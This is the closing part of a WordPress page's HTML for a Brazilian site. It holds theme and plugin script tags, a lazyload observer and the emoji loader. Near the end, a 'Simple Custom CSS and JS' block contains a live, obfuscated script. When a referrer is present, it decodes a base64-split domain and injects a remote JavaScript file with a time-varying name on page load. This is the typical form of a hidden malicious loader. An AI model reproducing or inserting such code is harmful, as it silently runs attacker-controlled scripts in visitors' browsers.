												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"52777a0804","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"193297cf90"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
